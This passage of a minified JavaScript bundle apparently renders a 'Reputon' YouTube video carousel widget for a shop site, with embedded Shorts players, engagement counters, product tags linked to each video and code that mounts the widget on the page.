S(cf,{key:t,onClick:n},r&&S(uf,{className:"reputon-product-overlay-image",alt:t,loading:"lazy",src:r}),S(pf,{className:"reputon-product-overlay-info"},t&&S(df,{className:"reputon-product-overlay-title"},t),i&&S(ff,{className:"reputon-product-overlay-price"},i)))}))))},gf=si.div.withConfig({componentId:"sc-6plrid-0"})(Ep||(Ep=Ai(["\n    padding: 16px 16px 8px 16px;\n    display: flex;\n    flex-direction: column;\n    gap: 8px;\n"]))),mf=si.div.withConfig({componentId:"sc-6plrid-1"})(kp||(kp=Ai(["\n    width: 100%;\n    color: ",";\n    line-height: 18px;\n    font-weight: 700;\n    font-size: 14px;\n    white-space: nowrap;\n    text-overflow: ellipsis;\n    overflow: hidden;\n    z-index: 3;\n    cursor: pointer;\n    &:hover {\n        text-decoration: underline;\n    }\n"])),(function(e){return e.theme.widgets.carousel.text})),vf=si.div.withConfig({componentId:"sc-6plrid-2"})(Pp||(Pp=Ai(["\n    color: ",";\n    line-height: 16px;\n    font-size: 12px;\n    font-weight: 500;\n"])),(function(e){return e.theme.widgets.carousel.subText})),wf=si.p.withConfig({componentId:"sc-6plrid-3"})(Tp||(Tp=Ai(["\n    color: ",";\n    display: -webkit-box !important;\n    overflow: hidden;\n    word-wrap: break-word;\n    line-height: 1.4;\n    font-size: 13px;\n    line-height: 18px;\n    -webkit-line-clamp: 2;\n    -webkit-box-orient: vertical;\n"])),(function(e){return e.theme.widgets.carousel.text})),bf=si.div.withConfig({componentId:"sc-6plrid-4"})(Ip||(Ip=Ai(["\n    display: flex;\n    color: ",";\n\n    align-items: center;\n    flex-direction: row;\n\n    font-size: 12px;\n    font-weight: 500;\n    line-height: 16px;\n\n    justify-content: space-between;\n"])),(function(e){return e.theme.widgets.carousel.text})),yf=si.div.withConfig({componentId:"sc-6plrid-5"})(Op||(Op=Ai(["\n    width: 4px;\n    height: 4px;\n    border-radius: 50%;\n    background: ",";\n"])),(function(e){return e.theme.widgets.carousel.text})),xf=si.div.withConfig({componentId:"sc-6plrid-6"})(Np||(Np=Ai(["\n    display: flex;\n    gap: 8px;\n"]))),_f=si.div.withConfig({componentId:"sc-6plrid-7"})(Mp||(Mp=Ai(["\n    width: 100%;\n    height: 1px;\n    flex-shrink: 0;\n    display: block !important;\n    background-color: ",";\n"])),(function(e){return e.theme.widgets.carousel.dividerColor})),Cf=function(e){var t,n=e.video,r=e.onClickTitle,i=e.products,o=e.localization,a=n.title,s=n.publishedAt,l=n.commentCount,c=n.viewCount,u=n.likeCount,p=n.description,d=!(null==i||!i.length);return S(gf,{className:"reputon-bottom-part"},S(xf,{className:"reputon-info"},S(mf,{className:"reputon-title",onClick:function(){return r({video:n,target:"card"})}},a),S(vf,{className:"reputon-date"},"string"==typeof(t=function(e){var t=new Date(e);return isNaN(t)?e:t}(s))?t:t.toLocaleDateString(navigator.language,{month:"2-digit",day:"2-digit",year:"numeric"}))),S(wf,{className:"reputon-description"},p),S(bf,{className:"reputon-counters"},S("span",{className:"reputon-counters-views"},Ie(c)," ",o.views),S(yf,null),S("span",{className:"reputon-counters-likes"},Ie(u)," ",o.likes),S(yf,null),S("span",{className:"reputon-counters-comments"},Ie(l)," ",o.comments)),d&&S(_f,{className:"reputon-divider"}),d&&S(hf,{data:i,handleClick:function(){return r({video:n,target:"badge"})}}))},Sf=si(Yc).withConfig({componentId:"sc-1k8o0h3-0"})(Lp||(Lp=Ai(["\n    position: absolute;\n    width: 60px;\n    height: 60px;\n    color: white;\n    top: 50%;\n    left: 50%;\n    z-index: 4;\n    animation: spin 2s linear infinite;\n    transform-origin: center;\n\n    @keyframes spin {\n        0% {\n            transform: translate(-50%, -50%) rotate(0deg);\n        }\n        100% {\n            transform: translate(-50%, -50%) rotate(360deg);\n        }\n    }\n"]))),Af=si(Po).withConfig({componentId:"sc-1gbxsmh-0"})(zp||(zp=Ai(["\n    position: absolute;\n    top: 50%;\n    left: 50%;\n    transform: translate(-50%, -50%);\n    width: min(20%, 100px);\n    opacity: 0.75;\n    transition: 0.3s ease-out all;\n    cursor: pointer;\n    z-index: 4;\n"]))),Ef=si.img.withConfig({componentId:"sc-1gbxsmh-1"})(jp||(jp=Ai(["\n    position: absolute;\n    width: 100%;\n    height: 100%;\n    cursor: pointer;\n    object-fit: cover;\n    z-index: 3;\n"]))),kf=function(e){var t=e.previewUrl;return S(Ef,{className:"reputon-link reputon-video-thumb reputon-img",src:t,loading:"lazy",alt:"preview image"})},Pf=function(){return S(Af,{className:"reputon-youtube-icon"})},Tf=function(e){var t=e.isCurrent,n=e.isReady,r=e.isActive,i=e.previewUrl,o=function(){if(!r||t&&!n||!t)return S(kf,{previewUrl:i})}(),a=function(){if(!r||!t)return S(Pf,null)}();return S(E,null,o,a)},If=si.div.withConfig({componentId:"sc-1jxpbb5-0"})(Bp||(Bp=Ai(["\n    display: flex;\n    justify-content: center;\n    max-width: 100%;\n    border-top-left-radius: 6px;\n    border-top-right-radius: 6px;\n    overflow: hidden;\n"]))),Of=si.div.withConfig({componentId:"sc-1jxpbb5-1"})(Dp||(Dp=Ai(["\n    position: relative;\n    padding-bottom: 56.25%;\n    height: 0;\n    overflow: hidden;\n    width: 100%;\n"]))),Nf=si(ba).withConfig({componentId:"sc-1jxpbb5-2"})(Rp||(Rp=Ai(["\n    position: absolute;\n    width: 100%;\n    height: 100%;\n    cursor: pointer;\n"]))),Mf=si.div.withConfig({componentId:"sc-1jxpbb5-3"})($p||($p=Ai(["\n    position: absolute;\n    z-index: 6;\n    inset: 0;\n    cursor: pointer;\n"]))),Lf=function(e){var t=e.video,n=e.onVideoEnd,r=e.isPopupOpen,i=e.isCurrent,o=e.onVideoClick,a=e.hasIframe,s=e.isNearestSlide,l=function(e){var t=e.isCurrent,n=e.isPopupOpen,r=e.onVideoEnd,i=e.onVideoClick,o=e.isNearestSlide,a=e.hasIframe,s=me(null),l=Q(de(!1),2),c=l[0],u=l[1];return he((function(){var e=s.current;if(e&&c){var r;if(t&&!n)r=window.setTimeout((function(){try{var t;1!==(null===(t=e.getPlayerState)||void 0===t?void 0:t.call(e))&&e.playVideo()}catch(e){}}),150);else try{t||e.seekTo(0),e.pauseVideo()}catch(e){}return function(){r&&clearTimeout(r)}}}),[t,n,c]),he((function(){return o&&a||u(!1),function(){if(s.current)try{s.current.destroy(),s.current=null}catch(e){}}}),[o,a]),{onReady:function(e){s.current=e.target,u(!0),t&&s.current.playVideo()},onEnd:function(e){t&&e.target.playVideo(),r()},onClick:function(){var e;null==s||null===(e=s.current)||void 0===e||e.pauseVideo(),i()},isReady:c}}({isCurrent:i,isPopupOpen:r,onVideoEnd:n,onVideoClick:o,hasIframe:a,isNearestSlide:s}),c=l.onClick,u=l.onReady,p=l.onEnd,d=l.isReady,f=i&&!d;return S(If,{className:"reputon-top-part"},S(Of,{className:"reputon-image reputon-video-thumb-image"},a&&s&&S(Nf,{className:"reputon-embed-container reputon-youtube-shorts",videoId:t.id,opts:{width:"100%",height:"100%",playerVars:{autoplay:0,mute:1,controls:0,loop:1}},$isShorts:!0,onReady:u,onEnd:p}),f&&S(Sf,null),S(Tf,{isReady:d,isActive:a,isCurrent:i,previewUrl:t.preview.url}),S(Mf,{onClick:c})))},zf=(n(890),si.div.withConfig({componentId:"sc-je3r32-0"})(Gp||(Gp=Ai(["\n    display: flex;\n    flex-direction: column;\n    max-width: min(680px, 100%);\n    width: min(680px, 100%);\n    border-radius: 16px;\n    margin: 0 auto;\n    background: ",";\n    overflow: hidden;\n"])),(function(e){return e.theme.widgets.carousel.background}))),jf=si(wc).withConfig({componentId:"sc-je3r32-1"})(Fp||(Fp=Ai(["\n    width: 100%;\n"]))),Bf=si(bc).withConfig({componentId:"sc-je3r32-2"})(Vp||(Vp=Ai(["\n    height: 100%;\n    display: flex;\n    justify-content: center;\n"]))),Df=si.div.withConfig({componentId:"sc-je3r32-3"})(Hp||(Hp=Ai(["\n    display: flex;\n    position: relative;\n    align-items: center;\n    gap: 20px;\n"]))),Rf=function(e){var t=e.className,n=e.handleOpenPopup,r=e.initVideos,i=e.widgetId,a=e.products,s=e.isPopupOpen,l=me(null),c=ye(xi).data.localization,u=me(null),p=Q(de(null),2),d=p[0],f=p[1],h=Si(gi).autoscroll,g=function(){var e;null===(e=u.current)||void 0===e||e.slideNext()};he((function(){var e,t;h&&(s?null===(e=u.current)||void 0===e||e.autoplay.stop():null===(t=u.current)||void 0===t||t.autoplay.start())}),[s]);var m=function(e){var t=e.video,r=e.target;n({video:t,target:r})},v=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:40,n=o(e);if(n.length<=1)return n;for(;n.length<t;)n.push.apply(n,o(e));return n}(r),w={500:{slidesPerView:v.length>=2?2:v.length},670:{slidesPerView:v.length>=3?3:v.length},1e3:{slidesPerView:v.length>=4?4:v.length},1300:{slidesPerView:v.length>=5?5:v.length},1600:{slidesPerView:v.length>=6?6:v.length}},b=function(e){var t=e.containerRef,n=Q(de(!1),2),r=n[0],i=n[1];return he((function(){var e=new IntersectionObserver((function(e){var t=Q(e,1)[0];i(t.isIntersecting)}),{threshold:0}),n=t.current;return n&&e.observe(n),function(){n&&e.unobserve(n)}}),[]),{isWidgetOnView:r}}({containerRef:l}),y=b.isWidgetOnView;return S(Df,{ref:l,className:Xi(t,"reputon-swiper-container")},S(nf,{className:"reputon-swiper-button-prev"}),S(rf,{className:"reputon-swiper-button-next"}),S(jf,{className:"reputon-swiper",modules:[ml,wl,xl],navigation:{prevEl:"#".concat(i," ").concat(nf),nextEl:"#".concat(i," ").concat(rf)},onSwiper:function(e){u.current=e;var t=null==e?void 0:e.realIndex;f(t)},centeredSlides:!0,loop:v.length>1,loopAdditionalSlides:window.innerWidth<700?0:10,virtual:window.innerWidth<700,spaceBetween:20,speed:1e3,autoplay:h&&{delay:5e3},breakpointsBase:"container",breakpoints:w,onTransitionEnd:function(e){var t=null==e?void 0:e.realIndex;f(t)}},null==v?void 0:v.map((function(e,t){var n,r=null===(n=e.productTags)||void 0===n?void 0:n.map((function(e){return null==a?void 0:a.find((function(t){return t.id===e.productId}))})).filter(Boolean);return S(Bf,{className:"reputon-swiper-slide",key:e.id,virtualIndex:t},S(zf,{key:e.id,className:"reputon-single-review reputon-video-container"},S(Lf,{onVideoClick:function(){return m({video:e,target:"card"})},isPopupOpen:s,video:e,onVideoEnd:g,isCurrent:t===d,hasIframe:y,isNearestSlide:af({activeSlide:d,currentSlide:t,slidesNumber:v.length,nearestCount:window.innerWidth<700?0:1})}),S(Cf,{products:r,onClickTitle:m,video:e,localization:c})))}))))};Yp={widget_name:pi,widgets:t({},gi,(function(){var e,t=function(){var e=Q(de({video:null,target:null}),2),t=e[0],n=e[1];return{popupState:t,handleClosePopup:function(){n({video:null,target:null})},handleOpenPopup:function(e){var t=e.video,r=e.target;n({target:r,video:t})}}}(),n=t.handleClosePopup,r=t.handleOpenPopup,i=t.popupState,o=ye(xi),a=o.data,s=a.localization,l=a.contents,c=a.products,u=o.widgetId,p=function(e){var t=e.initProducts,n=Q(de([]),2),r=n[0],i=n[1],o=Q(de(!0),2),a=o[0],s=o[1];he((function(){l(t)}),[]);var l=function(){var e=Ri(Gi().mark((function e(n){var r,o,a,l;return Gi().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return s(!0),e.prev=1,r=n.map((function(e){return Ui(e.handle)})),e.next=5,Promise.all(r);case 5:return o=e.sent,a=o.map((function(e,t){var r=e.product,i=n.find((function(e){return e.handle===n[t].handle}));return qi(qi({},r),{},{description:i.description})})),l=Hi(a),i(l),e.abrupt("return",l);case 12:e.prev=12,e.t0=e.catch(1),i(Hi(t));case 15:return e.prev=15,s(!1),e.finish(15);case 18:case"end":return e.stop()}}),e,null,[[1,12,15,18]])})));return function(t){return e.apply(this,arguments)}}();return{isLoading:a,products:r}}({initProducts:c}),d=p.products,f=l[Si(gi).contentIndex]||l[0],h=f.videos,g=f.channel,m=g||{},v=m.preview,w=m.name,b=m.videoCount,y=m.subscriberCount,x=m.viewCount,_=m.url;return null!=h&&h.length?(null==h?void 0:h.length)&&S(Jd,{className:"reputon-carousel"},S(ef,{className:"reputon-carousel-container"},g&&("PLAYLIST"==f.type?S(Vo,{logoUrl:null==f||null===(e=f.preview)||void 0===e?void 0:e.url,localization:s,url:null==f?void 0:f.url,subscribeUrl:_,title:null==f?void 0:f.title,counters:{videosCount:f.videoCount}}):S(Vo,{logoUrl:v.url,localization:s,url:_,title:w,counters:{videosCount:b,subscribers:y,views:x}})),S(Rf,{widgetId:u,products:d,isPopupOpen:!!i.video,initVideos:h,className:"reputon-carousel-holder",handleOpenPopup:r}),S(of,{className:"reputon-bottom-navigation-btns"},S(nf,{className:"reputon-swiper-button-prev"}),S(rf,{className:"reputon-swiper-button-next"}))),S(Qd,{open:!!i.video,onClose:n,video:i.video,videos:h,headerInfo:function(){if("CUSTOM_PLAYLIST"!==f.type)return"PLAYLIST"===f.type?{title:f.title,url:f.url,photo:f.preview.url}:{title:w,url:_,photo:null==v?void 0:v.url}}(),localization:s,products:d,initiatorType:i.target})):S(Ko,{content:f,localization:s})}))},Up=Yp.widget_name,Wp=Yp.widgets,qp=function(){Object.keys(Wp).map((function(e){var t=document.querySelectorAll("body .".concat(Up,"[data-type=").concat(e,"]")),n=document.querySelectorAll("body .".concat(Up,"[data-widget-type=").concat(e,"]"));[].concat(o(t),o(n)).forEach((function(t){t.hasAttribute("initialized")||(function(e){var t=null==e?void 0:e.parentElement;t&&(t.style.alignSelf="normal")}(t),t.innerHTML="",W(S(Bi,{WidgetComponent:Wp[e],type:e,container:t}),t))}))}))},"loading"===document.readyState?document.addEventListener("DOMContentLoaded",(function(){qp()})):qp()})()})();